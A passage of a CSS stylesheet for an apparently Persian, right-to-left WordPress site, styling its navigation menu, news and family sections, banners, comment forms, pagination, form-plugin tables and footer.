  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
#nav-icon3 span:nth-child(1) {
  top: 0px;
}
#nav-icon3 span:nth-child(2),#nav-icon3 span:nth-child(3) {
  top: 12px;
}
#nav-icon3 span:nth-child(4) {
  top: 24px;
}
#nav-icon3.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}
#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}
.logo-menu-h {
    display: none;
}
.navbar-menu-top ul li img {
    
}
#menu-item-4334 a:hover {
    background: none;
}
/*
.overly-menu-k {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 9999999;
}
*/
.inf-menu-res {
    display: none;
    text-align: center;
    height: auto !important;
    overflow-y: visible !important;
}
.inf-menu-res img.logo-head-res-menu {
    padding: 14px 50px;
}
.inf-menu-res .icon-s-k-head img {
    margin: 0 5px;
}
.navbar-menu-top > div > ul > li a svg {
    margin-right: 7px;
    vertical-align: -5px; 
}
.navbar-menu-top > div > ul > li ul {
    position: absolute;
    z-index: 9999;
    background-color: #fff;
    padding: 5px 20px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-top: -10px;
    -webkit-box-shadow: 0 0 5px -3px #000000;
    box-shadow: 0 0 5px -3px #000000;
    display: none;
}
.navbar-menu-top > div > ul > li ul li {
    line-height: 2em;
    font-size: 1em;
}
.navbar-menu-top > div > ul > li ul li a:hover {
    background: none;
    color: #02ca02;
}

.khanePtop {
    padding-top: 74px;
}
@media only screen and (min-width: 980px) {
    .sticky-navbar-menu-top {
        position: fixed;
        top: 0;
        width: 100%;
        background-color: #fff;
        padding-top: 0;
        z-index: 999999;
    }
}
@media only screen and (max-width: 979px) {
#menu-item-4334 {
    display: none;
}
.logo-menu-h {
    display: block;
    text-align: center;
}
.logo-menu-h img {
    margin-top: 8px;
}
body {
    padding-top: 0;
}
.navbar-menu-top > div > ul > li {
    line-height: 1.5em;
}
.menu-top-header {
    position: fixed;
    top: 0;
    background-color: #fff;
    width: 100%;
    z-index: 999999;
    display: block;
    padding-bottom: 14px;
	border-bottom: 2px solid #02ca02;
}
.navbar-menu-top > div > ul > li {
    float: none;
    padding: 0;
    margin: 5px 0;
}
.navbar-menu-top {
    text-align: right;
    position: fixed;
    right: 0;
    bottom: 0;
    background: #fff;
    top: 0;
    z-index: 99999999;
    display: none;
}
.navbar-menu-top > div {
    overflow-y: scroll;
    height: 100%;
}
.haghighat-menu-top {
    top: 47px;
}
.navbar-menu-top > div > ul > li a {
    width: 100%;
    display: block;
    padding: 0px 20px 5px 40px;
}
#nav-icon3 {
  display: block;
}
#nav-icon3.open {
  right: 233px;
}
.inf-menu-res {
    display: block;
}
.navbar-menu-top > div > ul {
    width: 100%;
}
.search-menu-top, .searchform-memutop {
    left: 0px !important;
}
.navbar-menu-top > div > ul > li ul {
    position: relative;
    margin: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
}
.menu-top-header-overly:after {
content: '';
position: fixed;
top: 0;
left: 0;
right: 0;
bottom: 0;
background: #000;
opacity: 0.5;
z-index: 1;
}
#nav-icon3.open span{
  background: #fff;
}
.hidesearch-form {
    display: none;
}
@-webkit-keyframes slide-bottom {
  0% {
    -webkit-transform: translateY(-100px);
            transform: translateY(-100px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes slide-bottom {
  0% {
    -webkit-transform: translateY(-100px);
            transform: translateY(-100px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@media only screen and (min-width: 881px) {
.sticky {
    position: fixed;
    top: 0;
    width: 100%;
    background-color: #fff;
    padding-top: 0;
    z-index: 999999;
    -webkit-animation: slide-bottom 1s ease-out both;
    animation: slide-bottom 1s ease-out both;
}
/*
.sticky #menu-item-3235 {
	display: block;
}
.sticky #menu-item-3235 img {
	width: 32px;
	height: auto;
	margin-top: -2px;
}
.sticky #menu-item-3235 a:hover {
	background: none;
}
*/
.search-form-anim2 {
    -webkit-animation: slide-bottom 1s ease-out both;
    animation: slide-bottom 1s ease-out both;
}
}

.search-sec-index {
    position: fixed;
    top: 0;
    z-index: 9999999999;
}
.search-menu-top {
    position: absolute;
    top: 0;
    height: 72px;
    font-size: 2em;
    background-color: #02ca02;
    padding: 12px 10px;
    left: 90px;
    z-index: 9999999;
}
.search-menu-top button {
    background: none;
    border: none;
    outline: none;
    cursor: pointer;
	color: #fff;
}
.search-menu-top button .svg-inline--fa.fa-w-16 {
    width: 0.7em;
}
.searchform-memutop {
    display: inline-block;
    position: absolute;
    left: 50px;
    background-color: #fff;
    padding: 15px;
    direction: rtl;
    font-size: 0.9em;
    text-align: right;
    border-top: 2px solid #02ca02;
    display: none;
    top: 72px;
}
.searchform-memutop input {
    border: 1px solid #939598;
    padding: 2px 5px 2px 23px;
}
.searchform-memutop button {
    background: none;
    border: none;
    cursor: pointer;
    position: absolute;
    left: 12px;
    top: 19px;
}
.bgk-pink {
    background-color: #fad5e5;
}
.bgk-blue {
    background-color: #c7eafb;
}
.colork-pink {
    color: #ff0097;
}
.colork-green {
    color: #02ca02;
}
.colork-blue {
    color: #00bff3;
}
.colork-pur {
    color: #960670;
}
.colork-orange {
    color: #ff7800;
}
.colork-black {
    color: #000;
}
.a-tag-slider {
    display: block;
    height: 100%;
}
.title-sec-index {
    text-align: center;
    direction: rtl;
}
.title-sec-index h4 {
    font-size: 1.2em;
    text-align: center;
    padding: 10px 10px;
    float: right;
    margin: 0;
}
.triangle-right {
    width: 104px;
    height: 11px;
    background: url("img/title-right.png") no-repeat center left;
    float: right;
    margin-top: 1em;
}
.triangle-left {
    width: 104px;
    height: 11px;
    background: url("img/title-left.png") no-repeat center right;
    float: right;
    margin-top: 1em;
}
.center-title-k {
    display: inline-block;
}
.family-sec-index {
    padding: 10px 0 30px;
}
.family-sh-index {
    background-color: #fff;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    padding: 15px;
}
.header-fam-index {
    border-bottom: 2px solid #ff0097;
}
.header-fam-index h5 {
    font-size: 1em;
    float: right;
    margin-top: 9px;
    line-height: 1.5em;
}
.header-fam-index #pills-tab {
    float: left;
    margin-bottom: 0 !important;
    font-size: 0.9em;
}
.header-fam-index .nav-item {
    
}
.header-fam-index .nav-pills .nav-link.active,.header-fam-index  .nav-pills .show > .nav-link {
    background: none;
    color: #ff0097;
}
.header-fam-index a:hover {
    color: #ff0097;
}
.family-sh-index #pills-tabContent {
    padding: 15px 0 0;
    direction: rtl;
    text-align: center;
}
.family-sh-index #pills-tabContent img {
    width: 100%;
    height: auto;
}
.family-sh-index #pills-tabContent .row {
  overflow-x: auto;
  white-space: nowrap;
}
.family-sh-index #pills-tabContent .row .col-10 {
  display: inline-block;
  float: none;
}
.family-sh-index #pills-tabContent .row::-webkit-scrollbar {
    display:none;
}
.reg-index-banner {
    /*background: #ec008c url("img/bg-reg.png") no-repeat center center fixed;*/
    background: #ec008c;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height: 200px;
    width: 100%;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-top: 30px;
    direction: rtl;
    text-align: center;
    color: #fff;
}
.reg-index-banner p {
    padding-top: 3em;
    font-size: 1.2em;
}
.reg-index-banner a {
    color: #fff;
    background-color: rgba(0,0,0,0.2);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 2px 15px;
    font-size: 1.1em;
}
.newsgallerymos-index {
    margin-top: 30px;
    padding-bottom: 0;
}
.newsgallerymos-index .header-fam-index {
    border-bottom: 2px solid #02ca02;
}
.newsgallerymos-index .header-fam-index .nav-pills .nav-link.active, .newsgallerymos-index .header-fam-index .nav-pills .show > .nav-link {
    background: none;
    color: #02ca02;
}
.newsgallerymos-index .header-fam-index a:hover {
    color: #02ca02;
}
.last-news-fammos {
    margin-bottom: 15px;
    direction: rtl;
}
.last-news-fammos .thumb-lnfi {
    
}
.last-news-fammos .thumb-lnfi img {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    width: 100%;
    height: auto;
}
.last-news-fammos .thumb-lnfi iframe {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.last-news-fammos h4 {
    white-space: normal;
    font-size: 1.2em;
    line-height: 1.5em;
    margin-top: 6px;
    text-align: justify;
}
.inf-cont-l {
    color: #939598;
    font-size: 0.9em;
    margin-top: 0;
    direction: rtl;
    float: left;
}
.inf-cont-l .date-news {
    float: right;
    padding-left: 30px;
}
.inf-cont-l .comment-n-news {
    float: right;
}
.inf-cont-l .date-news svg ,.inf-cont-l .comment-n-news svg {
    margin: 0 0 0 5px;
    color: #02ca02;
}
.more-content-tabs1 {
    color: #fff;
    background-color: #02ca02;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 1px 13px;
    position: relative;
    top: 13px;
}
.more-content-tabs1:hover {
    color: #fff;
    background-color: #029d02;
}
.last-news-fammos2 {
    margin: 15px 0;
}
.last-news-fammos2 .thumb-lnfi {
    float: right;
    width: 30%;
}
.last-news-fammos2 .text-lnfi {
    float: right;
    width: 70%;
    padding-right: 15px;
}
.last-news-fammos2 .thumb-lnfi img {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.last-news-fammos2 .thumb-lnfi iframe {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
/* border radius for video fix in chrome */
.last-news-fammos2 .thumb-lnfi, .last-news-fammos .thumb-lnfi {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.last-news-fammos2 h4 {
    white-space: normal;
    font-size: 1.2em;
    line-height: 1.5em;
    margin-top: 6px !important;
    text-align: justify;
    margin: 0;
}
.last-news-fammos2 .inf-cont-l {
    float: right;
}
.reg-index-banner2 {
    /*background: #3cb64a url("img/bgb1.png") no-repeat center center fixed;*/
    background: #3cb64a;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-top: 0;
}
.banner-text-kh {
    display: inline-block;
    padding-top: 4em;
}
.reg-index-banner2 p, .reg-index-banner2 img, .reg-index-banner2 a {
    float: right;
    padding: 0;
    line-height: 3em;
}
.reg-index-banner2 p {
    padding-left: 50px;
    font-size: 1em;
    font-weight: bold;
    padding-right: 10px;
    color: #000;
}
.reg-index-banner2 a {
    margin-right: 15px;
    line-height: 2em;
    padding: 0px 12px;
    margin-top: 7px;
}
.reg-index-banner2 a:hover {
    color: #000;
}
.life-sec-index {
    padding: 10px 0 30px;
}
.life-sec-index .triangle-right {
    width: 96px;
    background: url("img/title-right2.png") no-repeat center left;
}
.life-sec-index .triangle-left {
    width: 96px;
    background: url("img/title-left2.png") no-repeat center right;
}
.life-sec-index .header-fam-index {
    border-bottom: 2px solid #00bff3;
}
.life-sec-index .header-fam-index .nav-pills .nav-link.active, .life-sec-index.header-fam-index .nav-pills .show > .nav-link {
    background: none;
    color: #00bff3;
}
.life-sec-index .header-fam-index a:hover {
    color: #00bff3;
}
.life-sec-index a:hover {
    color: #00bff3;
}
.life-sec-index .inf-cont-l .date-news svg, .life-sec-index .inf-cont-l .comment-n-news svg {
    color: #00bff3;
}
.life-sec-index .inf-cont-l {
    float: right;
}
.life-sec-index .last-news-fammos p {
    white-space: normal;
    font-size: 1em;
    line-height: 1.6em;
    margin-top: 6px;
    text-align: justify;
}
.life-sec-index .more-content-tabs1 {
    background-color: #00bff3;
}
.life-sec-index .more-content-tabs1:hover {
    color: #fff;
    background-color: #009ecc;
}
.life-sec-index  .family-sh-index {
    padding-bottom: 0;
}
.banners-2-index {
    direction: rtl;
    margin-top: 30px;
}
.banners-2-index .banner-radio {
    background: url("img/radio.jpg") no-repeat center;
    width: 100%;
    height: 180px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-bottom: 30px;
}
.banners-2-index .banner-sale {
    background: url("img/sale.jpg") no-repeat center;
    width: 100%;
    height: 180px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    text-align: center;
    margin-bottom: 30px;
}
.banners-2-index .banner-sale .banner-sale2 {
    display: inline-block;
    margin-top: 3em;
    text-align: right;
}
.banners-2-index .banner-sale img {
    float: right;
}
.banners-2-index .banner-sale p {
    float: right;
    padding-right: 11px;
    padding-top: 8px;
}
.lastvid-saleguid {
    direction: rtl;
    text-align: center;
}
.lastvid-saleguid2 {
    background-color: #fff;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    padding: 15px 15px 0px 15px;
    margin-bottom: 30px;
}
.lastvid-s-right {
    
}
.lastvid-s-right a:hover {
    color: #960670;
}
.lastsale-s-right a:hover {
    color: #ff7800;
}
.lastvid-s-right .header-fam-index {
    border-bottom: 2px solid #960670;
}
.lastvid-saleguid-box {
    padding: 15px 0;
}
.lastvid-saleguid-box .lastvidsal-img {
    
}
.lastvid-saleguid-box .lastvidsal-img img {
    width: 100%;
    height: auto;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.lastvid-saleguid-box .lastvidsal-img iframe {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.lastvid-saleguid-box h4 {
    white-space: normal;
    font-size: 1.2em;
    line-height: 1.4em;
    margin-top: 6px;
    text-align: justify;
}
.lastvid-saleguid-box2 {
    border-top: 1px solid #d1d3d4;
    padding: 15px 0;
}
.lastvid-saleguid-box2 .lastvidsal-img {
    width: 30%;
    float: right;
}
.lastvid-saleguid-box2 .text-lvidsa2 {
    width: 70%;
    float: right;
    padding-right: 15px;
}
.lastvid-saleguid-box2 .lastvidsal-img img {
    width: 100%;
    height: auto;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.lastvid-saleguid-box2 h4 {
    white-space: normal;
    font-size: 1.2em;
    line-height: 1.4em;
    margin-top: 6px;
    text-align: justify;
}
.lastvid-saleguid-box2 .inf-cont-l .date-news svg, .lastvid-saleguid-box2 .inf-cont-l .comment-n-news svg {
    color: #960670;
}
.lastsale-s-right .header-fam-index {
    border-bottom: 2px solid #ff7800;
}
.lastsale-s-right .inf-cont-l .date-news svg, .lastsale-s-right .inf-cont-l .comment-n-news svg {
    color: #ff7800;
}
.more-content-tabs2 {
    color: #fff;
    background-color: #960670;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 1px 13px;
    position: relative;
    top: 13px;
}
.more-content-tabs2:hover {
    background-color: #6a044f;
    color: #fff !important;
}
.more-content-tabs3 {
    color: #fff;
    background-color: #ff7800;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 1px 13px;
    position: relative;
    top: 13px;
}
.more-content-tabs3:hover {
    background-color: #d26400;
    color: #fff !important;
}
.reg-index-banner3 {
    /*background: #f6a31c url("img/bgb2.png") no-repeat center center fixed;*/
    background: #f6a31c;
}
.reg-index-banner3 p {
    padding-left: 10px;
    font-size: 1.1em;
    font-weight: 300;
    padding-right: 0;
    color: #000;
}
.reg-index-banner3 a {
    /*margin-right: 0;*/
    line-height: 2em;
    padding: 1px 12px;
    margin: 0;
    display: inline-block;
    float: none;
}
.reg-index-banner3 img {
    margin-top: 10px;
}
#footer {
    width: 100%;
    display: block;
    clear: both;
    background-color: #231f20;
    min-height: 50px;
    margin-top: 0;
    color: #fff;
    direction: rtl;
    padding: 20px 30px 0;
}
.copyright-footer {
    font-size: 0.9em;
    text-align: right;
}
.social-footer {
    font-size: 0.9em;
    text-align: left;
}
.social-footer span {
    
}
.social-footer .icon-s-k {
    display: inline-block;
    padding-right: 5px;
}
.social-footer .icon-s-k img {
    margin: 0 5px;
}
.social-footer a:hover img {
    opacity: 0.72;
    filter: alpha(opacity =72);
}
.banner-seasonpage .reg-index-banner2 {
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-top: 30px;
}
 .reg-index-banner3 a {
    background-color: #ff0000;
}
.familypage-inffam {
    background-color: #fff;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    padding: 15px;
    direction: rtl;
}
.familypage-inffam .soton1 {
    margin-bottom: 20px;
}
.familypage-inffam .soton1 img {
    width: 100%;
    height: auto;
    padding: 15px;
}
.familypage-inffam .soton1 p {
    text-align: justify;
    font-size: 1em;
}
.familypage-inffam .soton2 {
    
}
.familypage-inffam .soton2 .aaza-fam-inf {
    margin-bottom: 10px;
}
.familypage-inffam .soton2 img {
    width: 20%;
    height: auto;
    float: right;
}
.familypage-inffam .soton2 p {
    width: 75%;
    float: right;
    padding: 10px 20px 0 0px;
    text-align: justify;
    font-size: 1em;
}
.news-page-c {
    direction: rtl;
    padding: 30px 0;
    position: relative;
}
.news-page-c .soton1-news, .news-page-c .soton2-news {
    background-color: #fff;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    padding: 15px;
    direction: rtl;
}
.news-page-c .soton1-news {
    margin-bottom: 30px;
}
.news-page-c .soton2-news {
    margin-top: -28px;
}
.news-page-c .soton1-news .header-fam-index {
    border-bottom: 2px solid #00bff3;
}
.news-page-c .soton2-news .header-fam-index {
    border-bottom: 2px solid #ff0097;
}
.news-page-c .soton1-news .inf-cont-l .date-news svg, .news-page-c .soton1-news .inf-cont-l .comment-n-news svg {
    color: #00bff3;
}
.news-page-c .soton1-news .inf-cont-l {
    float: right;
}
.news-page-c .soton1-news .last-news-fammos p {
    white-space: normal;
    font-size: 1em;
    line-height: 1.3em;
    margin-top: 6px;
    text-align: justify;
}
.news-page-c .soton1-news a:hover {
    color: #00bff3;
}
.news-page-c .soton1-news .last-news-fammos {
    margin-top: 30px;
    margin-bottom: 0;
}
.news-page-c .soton2-news .inf-cont-l {
    float: right;
}
.news-page-c .soton2-news a span {
    float: left;
    background-color: #02ca02;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-size: 0.9em;
    padding: 0px 6px;
}
.cat-life-sele {
    
}
.cat-life-sele a:hover {
    color: #00bff3 !important;
}
.cat-life-sele span {
    background-color: #00bff3 !important;
}
.cat-life-sele .inf-cont-l .date-news svg, .cat-life-sele .inf-cont-l .comment-n-news svg {
    color: #00bff3 !important;
}
.news-page-c .soton2-news .last-news-fammos {
    margin: 30px 0 0;
    border-bottom: 1px solid #d1d3d4;
    padding-bottom: 30px;
}
.news-page-c .soton2-news .last-news-fammos:last-of-type {
    border-bottom: none;
    padding-bottom: 0;
}
.single-page-k span.span-inf-si {
    float: left;
    background-color: #02ca02;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-size: 0.9em;
    padding: 0px 6px;
    margin-right: 5px;
}
.single-page-k .thumb-lnfi {
    margin-bottom: 20px;
}
.text-single-pa {
    margin: 15px 0;
}
.text-single-pa p, .text-single-pa > div {
    font-size: 1em !important;
    line-height: 1.8em !important;
    margin-bottom: 1rem;
    text-align: justify;
}
.text-single-pa img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
}
.cat-single-blue .header-fam-index a:hover h5 {
    color: #00bff3 !important;
}
.cat-single-blue .header-fam-index {
    border-bottom: 2px solid #00bff3 !important;
}
.cat-single-blue .inf-cont-l .date-news svg, .cat-single-blue .inf-cont-l .comment-n-news svg {
    color: #00bff3 !important;
}
.cat-single-blue span.span-inf-si {
    background-color: #00bff3 !important;
}
.cat-single-blue .header-fam-index h5 {
    color: #00bff3 !important;
}
.cat-single-blue .header-fam-index:first-of-type h5 {
    color: #000 !important;
}
.cat-single-blue .relate-news-single a:hover {
    color: #00bff3 !important;
}
.cat-single-blue .comment-section-b .comment-reply-f a {
    color: #00bff3 !important;
}
.cat-single-blue .comment-section-b .submit-k-com .btn-m {
    background: #00bff3 !important;
}
.cat-single-blue .comment-section-b .submit-k-com .btn-m:hover {
    background: #0091bb !important;
}
.cat-single-blue {
    
}
.cat-single-green {
    
}
.cat-single-green .header-fam-index a:hover h5 {
    color: #02ca02 !important;
}
.cat-single-green .header-fam-index {
    border-bottom: 2px solid #02ca02 !important;
}
.cat-single-green .inf-cont-l .date-news svg, .cat-single-green .inf-cont-l .comment-n-news svg {
    color: #02ca02 !important;
}
.cat-single-green span.span-inf-si {
    background-color: #02ca02 !important;
}
.cat-single-green .header-fam-index h5 {
    color: #02ca02 !important;
}
.cat-single-green .header-fam-index:first-of-type h5 {
    color: #000 !important;
}
.cat-single-green .relate-news-single a:hover {
    color: #02ca02 !important;
}
.cat-single-green .comment-section-b .comment-reply-f a {
    color: #02ca02 !important;
}
.cat-single-green .comment-section-b .submit-k-com .btn-m {
    background: #02ca02 !important;
}
.cat-single-green .comment-section-b .submit-k-com .btn-m:hover {
    background: #029d02 !important;
}
.relate-news-single {
    direction: ltr;
    position: relative;
}
.relate-news-single .crsl-nav {
    position: absolute;
    z-index: 99;
    top: 35%;
    width: 100%;
}
.relate-news-single .crsl-nav .previous, .relate-news-single .crsl-nav .next {
    background-color: #bcbec0;
    color: #fff;
    padding: 4px 10px 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.relate-news-single .crsl-nav .previous {
    position: absolute;
    left: -9px;
}
.relate-news-single .crsl-nav .next {
    position: absolute;
    right: -9px;
}
/*
.soton2-news.sticky-top {
     top: 95px; 
}
*/
.sticky-top {
    top: 90px;
}
.control-tab-pill {
    direction: rtl;
    display: inline-block;
    float: left;
}
.control-tab-pill button {
    border: none;
    background: none;
    padding: 0px 5px;
    margin-top: 9px;
    cursor: pointer;
    outline: none;
    color: #686868;
}
.control-tab-pill.color-ctrl-pill1 button:hover {
    color: #ff0097;
}
.control-tab-pill.color-ctrl-pill2 button:hover {
    color: #00bff3;
}
.dropdown-fam1 .btn-secondary {
    color: #fff;
    background-color: #ff0097;
    border-color: #ff0097;
}
.dropdown-fam1 .btn-secondary {
    color: #ff0097;
    background-color: transparent;
    border-color: transparent;
}
.dropdown-fam1 .btn-secondary:focus, .dropdown-fam1 .btn-secondary.focus {
    box-shadow: none;
}
.show > .btn-secondary.dropdown-toggle{
    color: #ff0097;
    background-color: transparent;
    border-color: #ff0097;
    box-shadow: none;
}
.show > .btn-secondary.dropdown-toggle2{
    color: #00bff3;
    background-color: transparent;
    border-color: #00bff3;
    box-shadow: none;
}
.dropdown-fam2 .btn-secondary {
    color: #00bff3;
    background-color: transparent;
    border-color: transparent;
}
.show > .btn-secondary.dropdown-toggle3{
    color: #02ca02;
    background-color: transparent;
    border-color: #02ca02;
    box-shadow: none;
}
.dropdown-fam3 .btn-secondary {
    color: #02ca02;
    background-color: transparent;
    border-color: transparent;
}
.dropdown-fam1 {
    margin: 0 15px;
    display: none !important;
    float: left;
}
.dropdown-fam1 #pills-tab {
    float: none;
    text-align: center;
}
.comment-section-b {
    text-align: right !important;
}
.comment-section-b .comm-aut-inf2 {
    display: inline-block;
}
.comment-section-b .comment-author {
    font-size: 1em;
}
.comment-section-b .date-comment-sendf {
    font-size: 0.9em;
}
.comment-section-b .comment-reply-f {
    float: left;
    font-size: 1em;
}
.comment-section-b .comment-reply-f a {
    color: #02ca02;
}
.comment-section-b .comment-reply-f a:hover {
    color: #000;
}
.comment-section-b .comment-text-f {
    color: #231f20;
    font-size: 1em;
    font-weight: 300;
    margin: 7px 0 0;
}
.comment-section-b .acomment {
    border-bottom: 1px solid #d1d3d4;
    margin-top: 15px;
}
.comment-section-b .acomment:first-of-type {
    margin-top: 0;
}
.comment-section-b #commentform {
    margin: 25px 0 0;
    padding-bottom: 20px;
}
.comment-section-b .input-k-com {
    width: 50%;
    float: left;
    padding-right: 15px;
}
.comment-section-b .input-k-com input {
    width: 100%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #939598;
    padding: 3px 5px;
    font-size: 1em;
    margin-bottom: 15px;
}
.comment-section-b .textarea-k-com {
    width: 50%;
    float: right;
}
.comment-section-b .textarea-k-com textarea {
    width: 100%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #939598;
    padding: 3px 5px;
    font-size: 1em;
    min-height: 86px;
}
.comment-section-b .submit-k-com {
    text-align: left;
}
.comment-section-b .submit-k-com .btn-m {
    background: #02ca02;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: none;
    color: #fff;
    padding: 2px 15px;
    font-weight: 500;
    cursor: pointer;
}
.comment-section-b .submit-k-com .btn-m:hover {
    background: #019201;
}
.comment-section-b .children {
    padding-right: 30px;
    border-bottom: 1px solid #d1d3d4;
    margin-top: 10px;
}
.comment-section-b-single {
    
}
.wp-pagenavi {
    clear: both;
    padding: 3px 5px 15px 5px;
    direction:ltr;
    margin: 0 auto;
    max-width: 100%;
    overflow: hidden;
}
.wp-pagenavi ul {
    list-style: none;
}
.wp-pagenavi h3 {
    font-weight:normal
}
.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    padding: 1px 13px;
    margin: 2px;
    -moz-border-radius: 3px;
}
.wp-pagenavi span.current {
    background:#ffffff;
    color:#666666;
    border: 1px solid #ECE9D8;
}
.wp-pagenavi a:hover {
    border-color: #ed1c24;
}
.wp-pagenavi span.current {
    font-weight: bold;
}
.bgk-pink .soton1-news .header-fam-index {
    border-bottom: 2px solid #02ca02 !important;
}
.bgk-pink a:hover {
    color: #02ca02 !important;
}
/*
.img-footer-copyr {
    width: 40px;
    height: auto;
    float: right;
    margin-left: 10px;
}
*/
.img-footer-copyr {
    width: auto;
    height: 50px;
    float: right;
    margin-left: 10px;
    margin-top: -5px;
}
.copyright-footer {
    margin-top: 8px;
}
.ellip-line {
    display: inline-block;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    position: relative;
    overflow: hidden;
    max-width: 100%;
}
.two-lines p:nth-last-of-type(2) {
    display: none;
}
.reg-index-banner a:hover {
    color: #000 !important;
}
.mod-marg-k .col-lg-4, .mod-marg-k .col-7 {
    /*padding-left: 0;*/
    /*padding-right: 0;*/
}
.nav-pills-fa-in, .nav-pills-fa-in2 {
    direction: rtl;
}
.nav-pills-fa-in3 {
    direction: ltr;
}
/* start new feature */
.gf_step_number {
    font: 1em IRANSans !important;
	font-weight: bold !important;
	padding-left: 5px !important;
}
table.gpnf-nested-entries {
	width: 100%;
}
.gpnf-dialog.ui-dialog {
    font-size: 1em !important;
	direction: rtl !important;
}
.gpnf-dialog .ui-dialog-title {
    float: right !important;
}
.gpnf-dialog .ui-dialog-titlebar-close {
	left: 2em !important;
	right: auto !important;
}
.gpnf-dialog .ui-icon::after {
    opacity: .80 !important;
}
div.gpnf-dialog > div.ui-dialog-content {
	height: 500px !important;
	margin-bottom: 30px !important;
}
.button, button {
     cursor: pointer;
}
/* new sec new feature */
.gv-widget-search.gv-search-horizontal .gv-search-box {
    flex: auto !important;
    min-width: 20%;
}
.gv-search-box label {
margin-bottom: 0 !important;
}
.gv-search-box input, .gv-search-box select {
width: 100% !important;
}
table.gv-table-view tfoot {
display: none;
}
table.gv-table-view-content {
width: 100%;
}
.gv-table-view {
text-align: right !important;
direction: rtl !important;
}
@media only screen and (max-width: 575px) {
table.gv-table-view tbody {
display: block;
}
}
input#wppb-submit, input#wppb-recover-password-button {
    margin: 0 auto;
    display: block;
    padding: 0.4em 3em;
}
.personal-data-prof-mah .gv-list-view-content .gv-list-view-content-image {
    width: 100% !important;
}
.mahsol-data-prof-mah [class*="gv-grid-col-"] {
    float: left !important;
}
.mahsol-data-prof-mah .gv-field-62-13 {
	font-size: 1em;
	font-weight: 300;
	margin: 0.6em 0;
}
.wppb-form-field label, #wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
    text-align: right;
}
/* end new feature */
@media only screen and (max-width: 991px) {
.copyright-footer, .social-footer {
    text-align: center;
}
#footer {
    padding: 20px 10px;
}
.img-footer-copyr {
    float: none;
    margin: 0 auto;
    display: block;
}
.control-tab-pill, #pills-tab.nav-pills-fa-in2 .nav-item , #pills-tab.nav-pills-fa-in .nav-item {
    display: none;
}
/* start new tarh tab */
#pills-tab.nav-pills-fa-in2 .nav-item:nth-of-type(1), #pills-tab.nav-pills-fa-in2 .nav-item:nth-of-type(2), #pills-tab.nav-pills-fa-in .nav-item:nth-of-type(1), #pills-tab.nav-pills-fa-in .nav-item:nth-of-type(2) {
    display: block;
}
/* end new tarh tab */
.dropdown-fam1 {
    display: inline-block !important;
}
.dropdown-fam1 #pills-tab .nav-item {
    display: block;
}
}
@media only screen and (max-width: 900px) {
.comment-section-b .textarea-k-com {
    width: 100%;
    float: none;
}
.comment-section-b .input-k-com {
    width: 100%;
    float: none;
    padding-right: 0;
}
